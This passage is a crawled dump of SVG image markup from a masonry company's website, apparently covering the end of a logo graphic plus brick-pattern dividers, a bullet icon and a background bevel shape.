-118.905)"/><path id="Path_554" data-name="Path 554" d="M606 169.1v44.021h8.911V193.03a5.337 5.337 0 012.536.467q.8.451.8 2.4v17.221h8.678v-16.684a9.216 9.216 0 00-.834-4.239 4 4 0 00-2.9-2.069 5.238 5.238 0 003.438-2.97 15.089 15.089 0 00.9-5.74 30.757 30.757 0 00-.6-6.475 7.919 7.919 0 00-2.3-4.305 7.357 7.357 0 00-5.106-1.535zm11.08 16.287h-2.136v-8.143h2.036a1.521 1.521 0 011.5.8 9.026 9.026 0 01.4 3.371c.036 2.67-.598 3.972-1.8 3.972z" transform="translate(-409.722 -118.905)"/><path id="Path_555" data-name="Path 555" d="M685.942 213.088h8.311v-14.451l6.975-29.537h-8.678l-2.47 14.885-2.436-14.885H678.9l7.042 29.537z" transform="translate(-458.292 -118.905)"/><path id="Path_556" data-name="Path 556" d="M407.344 43.363h8.31v-8.477h-8.31v-7.009h8.778V19.3H398.5v43.988h8.844z" transform="translate(-271.475 -19.1)"/><path id="Path_557" data-name="Path 557" d="M496.578 56.213h5.307l.634 7.109h8.344L506.657 19.3h-14.918L487.5 63.321h8.51zm2.3-29.4h.4l1.939 22.387h-4.005z" transform="translate(-330.771 -19.1)"/><path id="Path_558" data-name="Path 558" d="M615.856 55.812h-9.044V19.3H598v43.988h17.855z" transform="translate(-404.392 -19.1)"/><path id="Path_559" data-name="Path 559" d="M709.356 55.812h-9.044V19.3H691.5v43.988h17.855z" transform="translate(-466.687 -19.1)"/><path id="Path_560" data-name="Path 560" d="M299.211 54.077a9.484 9.484 0 006.475-2.069c1.535-1.368 2.3-3.6 2.3-6.642v-6.574h-7.009v6.274a4.489 4.489 0 01-.367 1.9 1.274 1.274 0 01-1.268.734 1.347 1.347 0 01-1.2-.6 3.759 3.759 0 01-.434-2.036v-17.42a4.258 4.258 0 01.334-1.869 1.32 1.32 0 011.3-.7 1.4 1.4 0 011.235.534 3.846 3.846 0 01.4 2.1v5.14h6.909v-6.006a8.546 8.546 0 00-1.1-4.539 6.827 6.827 0 00-3.037-2.7 10.183 10.183 0 00-4.406-.9c-3 0-5.206.9-6.541 2.7s-2 4.372-2 7.743v16.02a9.019 9.019 0 002.3 6.575 8.251 8.251 0 006.109 2.335z" transform="translate(-199.72 -18.7)"/><path id="Path_561" data-name="Path 561" d="M38.324 381.592l-2.7-4.205a10.079 10.079 0 00-3.3 4.506l-1.869-4.706a12.457 12.457 0 003.07-3.571 9.589 9.589 0 001.035-4.606 8.433 8.433 0 00-.934-4.205 6.141 6.141 0 00-2.5-2.47 7.117 7.117 0 00-3.471-.834 6.615 6.615 0 00-3.4.868 6 6 0 00-2.336 2.4 6.94 6.94 0 00-.834 3.471 12.256 12.256 0 00.6 3.8c.4 1.235.9 2.5 1.435 3.872l.167.4A11.775 11.775 0 0021 378.688a10.029 10.029 0 00-1.535 3.4 20.076 20.076 0 00-.567 5.14 11.076 11.076 0 001.836 6.808 5.918 5.918 0 005.006 2.47 6.37 6.37 0 004.906-2.269l.768 1.836h6.541l-3.436-8.573a13.929 13.929 0 013.805-5.908zm-10.279 9.345a1.615 1.615 0 01-1.3.6c-1.3 0-1.969-1.168-1.969-3.471V386.5a12.266 12.266 0 01.634-4.773l3.271 7.977a2.737 2.737 0 01-.636 1.233zm1.2-19.624a3.248 3.248 0 01-.667 1.235 31.99 31.99 0 01-1.2-3.4 7.12 7.12 0 01-.267-1.5 1.888 1.888 0 01.267-.934.956.956 0 01.834-.434 1.041 1.041 0 01.934.6 4.45 4.45 0 01.367 2.1 6.5 6.5 0 01-.267 2.332z" transform="translate(-18.566 -247.091)"/><path id="Path_562" data-name="Path 562" d="M120.546 387.5a4.226 4.226 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 01-1.2-.6 3.707 3.707 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.711 3.711 0 01.4 2.069v5.073h6.808v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637-1.3 1.769-1.969 4.305-1.969 7.643V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-79.595 -247.091)"/><path id="Path_563" data-name="Path 563" d="M175.677 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.734 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.274 2.47a7.927 7.927 0 006.274-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.367-1.502-3.47-2.27-6.24-2.27zm1.635 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-117.371 -247.091)"/><path id="Path_564" data-name="Path 564" d="M236.513 378.82l-3.171-16.42H226.3v34.309h6.675v-17.154l3.438 17.155h6.708V362.4h-6.608z" transform="translate(-156.747 -247.691)"/><path id="Path_565" data-name="Path 565" d="M298.152 379.122a29.36 29.36 0 00-2.169-2.4l-3.972-3.8a6.979 6.979 0 01-1.535-1.936 3.639 3.639 0 01-.4-1.569 1.877 1.877 0 01.367-1.168 1.532 1.532 0 011.2-.467 1.41 1.41 0 011.068.4 1.489 1.489 0 01.4 1.1v2.369h6.975c0-3.4-.667-5.974-1.969-7.643-1.335-1.669-3.538-2.5-6.708-2.5a7.5 7.5 0 00-5.907 2.3c-1.368 1.535-2.036 3.771-2.036 6.675a9.937 9.937 0 003.438 7.443l3.07 2.937a24.6 24.6 0 012.136 2.236 5.693 5.693 0 011.068 2.036 10.06 10.06 0 01.3 2.637 3.464 3.464 0 01-.367 1.8 1.416 1.416 0 01-1.3.534 1.368 1.368 0 01-1.268-.668 4.027 4.027 0 01-.367-1.869v-4.272H283.4v3.337c0 3.4.7 5.874 2.069 7.443s3.638 2.336 6.775 2.336c2.937 0 5.006-.9 6.208-2.737s1.769-4.339 1.769-7.576a12.184 12.184 0 00-.6-4.072 8.511 8.511 0 00-1.469-2.906z" transform="translate(-194.789 -247.091)"/><path id="Path_566" data-name="Path 566" d="M337.6 369.008h4.072v27.7h6.842v-27.7h4.105V362.4H337.6z" transform="translate(-230.9 -247.691)"/><path id="Path_567" data-name="Path 567" d="M404.253 376.484a11.726 11.726 0 00.7-4.472 25.255 25.255 0 00-.467-5.073 5.918 5.918 0 00-1.8-3.337 5.825 5.825 0 00-3.972-1.2H388.2v34.309h6.942v-15.654a4.106 4.106 0 011.969.367c.4.234.6.868.6 1.869v13.417h6.775v-12.983a7.363 7.363 0 00-.668-3.3 3.072 3.072 0 00-2.27-1.6 4 4 0 002.705-2.343zm-7.409-1.368h-1.669v-6.341h1.6a1.159 1.159 0 011.168.634 7.264 7.264 0 01.3 2.637c.036 2.035-.431 3.07-1.399 3.07z" transform="translate(-264.613 -247.691)"/><path id="Path_568" data-name="Path 568" d="M454.013 387.4a13.569 13.569 0 01-.1 1.669 2.858 2.858 0 01-.434 1.3 1.536 1.536 0 01-2.27 0 2.858 2.858 0 01-.434-1.3 13.05 13.05 0 01-.1-1.635V362.6H444v25.131c0 3.1.668 5.473 2.036 7.075 1.335 1.6 3.471 2.4 6.308 2.4q4.305 0 6.308-2.4c1.335-1.6 2.036-3.972 2.036-7.075V362.6h-6.675v24.8z" transform="translate(-301.79 -247.824)"/><path id="Path_569" data-name="Path 569" d="M511.046 387.5a4.228 4.228 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 01-1.2-.6 3.706 3.706 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.712 3.712 0 01.4 2.069v5.073h6.809v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637S501 368.442 501 371.779V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-339.766 -247.091)"/><path id="Path_570" data-name="Path 570" d="M555.2 369.008h4.072v27.7h6.842v-27.7h4.072V362.4H555.2z" transform="translate(-375.877 -247.691)"/><path id="Rectangle_832" data-name="Rectangle 832" transform="translate(195.911 114.709)" d="M0 0h6.608v34.309H0z"/><path id="Path_571" data-name="Path 571" d="M640.577 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.735 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.275 2.47a7.927 7.927 0 006.275-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.369-1.502-3.472-2.27-6.242-2.27zm1.6 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-427.111 -247.091)"/><path id="Path_572" data-name="Path 572" d="M701.313 378.82l-3.171-16.42H691.1v34.309h6.708v-17.154l3.438 17.155h6.675V362.4h-6.608z" transform="translate(-466.42 -247.691)"/><path id="Path_573" data-name="Path 573" d="M101.5 117.355V19.6H68.53l-8.978 65.381L50.541 19.6H17.9v107.233h19.357V49.571l13.05 77.263h19.257L81.88 49.571v77.263h179.055v-9.478z" transform="translate(-17.9 -19.3)"/><path id="Rectangle_833" data-name="Rectangle 833" transform="translate(90.48 39.449)" d="M0 0h19.09v4.739H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-red.svg
body_size: -212
content:
<svg id="Top_Line_Brick_Divider" data-name="Top Line Brick Divider" xmlns="http://www.w3.org/2000/svg" width="143" height="14" viewBox="0 0 143 14"><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#ba2700"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#ba2700"/><rect id="Rectangle_858" data-name="Rectangle 858" width="20" height="14" rx="2" transform="translate(123)" fill="#ba2700"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#ba2700"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/custom-list.svg
body_size: -219
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><circle id="Ellipse_48" data-name="Ellipse 48" cx="7.5" cy="7.5" r="7.5" fill="#7ebff1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/divider-red-bricks.svg
body_size: 488
content:
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" height="31" viewBox="0 0 2000 31"><g id="Footer_Brick_Pattern" data-name="Footer Brick Pattern" transform="translate(0 -5920)"><g id="Brick_Left_Divider" data-name="Brick Left Divider" transform="translate(0 5920)" fill="#ba2700"><rect id="Rectangle_837" data-name="Rectangle 837" width="45" height="14" rx="2" transform="translate(0 17)"/><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)"/><rect id="Rectangle_903" data-name="Rectangle 903" width="45" height="14" rx="2" transform="translate(816)"/><rect id="Rectangle_872" data-name="Rectangle 872" width="45" height="14" rx="2" transform="translate(420)"/><rect id="Rectangle_888" data-name="Rectangle 888" width="45" height="14" rx="2" transform="translate(1212)"/><rect id="Rectangle_925" data-name="Rectangle 925" width="45" height="14" rx="2" transform="translate(1608)"/><rect id="Rectangle_863" data-name="Rectangle 863" width="45" height="14" rx="2" transform="translate(222)"/><rect id="Rectangle_907" data-name="Rectangle 907" width="45" height="14" rx="2" transform="translate(1014)"/><rect id="Rectangle_879" data-name="Rectangle 879" width="45" height="14" rx="2" transform="translate(618)"/><rect id="Rectangle_895" data-name="Rectangle 895" width="45" height="14" rx="2" transform="translate(1410)"/><rect id="Rectangle_921" data-name="Rectangle 921" width="45" height="14" rx="2" transform="translate(1806)"/><rect id="Rectangle_860" data-name="Rectangle 860" width="45" height="14" rx="2" transform="translate(123)"/><rect id="Rectangle_905" data-name="Rectangle 905" width="45" height="14" rx="2" transform="translate(915)"/><rect id="Rectangle_875" data-name="Rectangle 875" width="45" height="14" rx="2" transform="translate(519)"/><rect id="Rectangle_891" data-name="Rectangle 891" width="45" height="14" rx="2" transform="translate(1311)"/><rect id="Rectangle_923" data-name="Rectangle 923" width="45" height="14" rx="2" transform="translate(1707)"/><rect id="Rectangle_867" data-name="Rectangle 867" width="45" height="14" rx="2" transform="translate(321)"/><rect id="Rectangle_909" data-name="Rectangle 909" width="45" height="14" rx="2" transform="translate(1113)"/><rect id="Rectangle_883" data-name="Rectangle 883" width="45" height="14" rx="2" transform="translate(717)"/><rect id="Rectangle_899" data-name="Rectangle 899" width="45" height="14" rx="2" transform="translate(1509)"/><rect id="Rectangle_919" data-name="Rectangle 919" width="45" height="14" rx="2" transform="translate(1905)"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)"/><rect id="Rectangle_904" data-name="Rectangle 904" width="46" height="14" rx="2" transform="translate(865)"/><rect id="Rectangle_874" data-name="Rectangle 874" width="46" height="14" rx="2" transform="translate(469)"/><rect id="Rectangle_890" data-name="Rectangle 890" width="46" height="14" rx="2" transform="translate(1261)"/><rect id="Rectangle_924" data-name="Rectangle 924" width="46" height="14" rx="2" transform="translate(1657)"/><rect id="Rectangle_865" data-name="Rectangle 865" width="46" height="14" rx="2" transform="translate(271)"/><rect id="Rectangle_908" data-name="Rectangle 908" width="46" height="14" rx="2" transform="translate(1063)"/><rect id="Rectangle_881" data-name="Rectangle 881" width="46" height="14" rx="2" transform="translate(667)"/><rect id="Rectangle_897" data-name="Rectangle 897" width="46" height="14" rx="2" transform="translate(1459)"/><rect id="Rectangle_920" data-name="Rectangle 920" width="46" height="14" rx="2" transform="translate(1855)"/><rect id="Rectangle_859" data-name="Rectangle 859" width="46" height="14" rx="2" transform="translate(172)"/><rect id="Rectangle_906" data-name="Rectangle 906" width="46" height="14" rx="2" transform="translate(964)"/><rect id="Rectangle_877" data-name="Rectangle 877" width="46" height="14" rx="2" transform="translate(568)"/><rect id="Rectangle_893" data-name="Rectangle 893" width="46" height="14" rx="2" transform="translate(1360)"/><rect id="Rectangle_922" data-name="Rectangle 922" width="46" height="14" rx="2" transform="translate(1756)"/><rect id="Rectangle_869" data-name="Rectangle 869" width="46" height="14" rx="2" transform="translate(370)"/><rect id="Rectangle_910" data-name="Rectangle 910" width="46" height="14" rx="2" transform="translate(1162)"/><rect id="Rectangle_885" data-name="Rectangle 885" width="46" height="14" rx="2" transform="translate(766)"/><rect id="Rectangle_901" data-name="Rectangle 901" width="46" height="14" rx="2" transform="translate(1558)"/><path id="Rectangle_933" data-name="Rectangle 933" d="M2 0h44v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1954)"/><rect id="Rectangle_839" data-name="Rectangle 839" width="46" height="14" rx="2" transform="translate(49 17)"/><rect id="Rectangle_917" data-name="Rectangle 917" width="46" height="14" rx="2" transform="translate(841 17)"/><rect id="Rectangle_871" data-name="Rectangle 871" width="46" height="14" rx="2" transform="translate(445 17)"/><rect id="Rectangle_887" data-name="Rectangle 887" width="46" height="14" rx="2" transform="translate(1237 17)"/><rect id="Rectangle_926" data-name="Rectangle 926" width="46" height="14" rx="2" transform="translate(1633 17)"/><rect id="Rectangle_864" data-name="Rectangle 864" width="46" height="14" rx="2" transform="translate(247 17)"/><rect id="Rectangle_913" data-name="Rectangle 913" width="46" height="14" rx="2" transform="translate(1039 17)"/><rect id="Rectangle_880" data-name="Rectangle 880" width="46" height="14" rx="2" transform="translate(643 17)"/><rect id="Rectangle_896" data-name="Rectangle 896" width="46" height="14" rx="2" transform="translate(1435 17)"/><rect id="Rectangle_930" data-name="Rectangle 930" width="46" height="14" rx="2" transform="translate(1831 17)"/><rect id="Rectangle_861" data-name="Rectangle 861" width="46" height="14" rx="2" transform="translate(148 17)"/><rect id="Rectangle_915" data-name="Rectangle 915" width="46" height="14" rx="2" transform="translate(940 17)"/><rect id="Rectangle_876" data-name="Rectangle 876" width="46" height="14" rx="2" transform="translate(544 17)"/><rect id="Rectangle_892" data-name="Rectangle 892" width="46" height="14" rx="2" transform="translate(1336 17)"/><rect id="Rectangle_928" data-name="Rectangle 928" width="46" height="14" rx="2" transform="translate(1732 17)"/><rect id="Rectangle_868" data-name="Rectangle 868" width="46" height="14" rx="2" transform="translate(346 17)"/><rect id="Rectangle_911" data-name="Rectangle 911" width="46" height="14" rx="2" transform="translate(1138 17)"/><rect id="Rectangle_884" data-name="Rectangle 884" width="46" height="14" rx="2" transform="translate(742 17)"/><rect id="Rectangle_900" data-name="Rectangle 900" width="46" height="14" rx="2" transform="translate(1534 17)"/><rect id="Rectangle_932" data-name="Rectangle 932" width="46" height="14" rx="2" transform="translate(1930 17)"/><rect id="Rectangle_842" data-name="Rectangle 842" width="45" height="14" rx="2" transform="translate(99 17)"/><rect id="Rectangle_916" data-name="Rectangle 916" width="45" height="14" rx="2" transform="translate(891 17)"/><rect id="Rectangle_873" data-name="Rectangle 873" width="45" height="14" rx="2" transform="translate(495 17)"/><rect id="Rectangle_889" data-name="Rectangle 889" width="45" height="14" rx="2" transform="translate(1287 17)"/><rect id="Rectangle_927" data-name="Rectangle 927" width="45" height="14" rx="2" transform="translate(1683 17)"/><rect id="Rectangle_866" data-name="Rectangle 866" width="45" height="14" rx="2" transform="translate(297 17)"/><rect id="Rectangle_912" data-name="Rectangle 912" width="45" height="14" rx="2" transform="translate(1089 17)"/><rect id="Rectangle_882" data-name="Rectangle 882" width="45" height="14" rx="2" transform="translate(693 17)"/><rect id="Rectangle_898" data-name="Rectangle 898" width="45" height="14" rx="2" transform="translate(1485 17)"/><rect id="Rectangle_931" data-name="Rectangle 931" width="45" height="14" rx="2" transform="translate(1881 17)"/><rect id="Rectangle_862" data-name="Rectangle 862" width="45" height="14" rx="2" transform="translate(198 17)"/><rect id="Rectangle_914" data-name="Rectangle 914" width="45" height="14" rx="2" transform="translate(990 17)"/><rect id="Rectangle_878" data-name="Rectangle 878" width="45" height="14" rx="2" transform="translate(594 17)"/><rect id="Rectangle_894" data-name="Rectangle 894" width="45" height="14" rx="2" transform="translate(1386 17)"/><rect id="Rectangle_929" data-name="Rectangle 929" width="45" height="14" rx="2" transform="translate(1782 17)"/><rect id="Rectangle_870" data-name="Rectangle 870" width="45" height="14" rx="2" transform="translate(396 17)"/><rect id="Rectangle_918" data-name="Rectangle 918" width="45" height="14" rx="2" transform="translate(1188 17)"/><rect id="Rectangle_886" data-name="Rectangle 886" width="45" height="14" rx="2" transform="translate(792 17)"/><rect id="Rectangle_902" data-name="Rectangle 902" width="45" height="14" rx="2" transform="translate(1584 17)"/><path id="Rectangle_934" data-name="Rectangle 934" d="M2 0h18v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1980 17)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/graphic-bevel.svg
body_size: -150
content:
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" viewBox="0 0 2000.996 159.885"><path id="Path_551" data-name="Path 551" d="M-9973 7398.628h1998.979v25.231l-989.756 119.379L-9973 7423.859z" transform="translate(9973 -7398.628)" fill="#fff"/><path id="Path_550" data-name="Path 550" d="M-9973 7432.645l1006.328 124.737 992.281-124.737v-34.017l-992.281 124.872L-9973 7398.628z" transform="translate(9973.5 -7398)" fill="#E4F0F8"/></svg>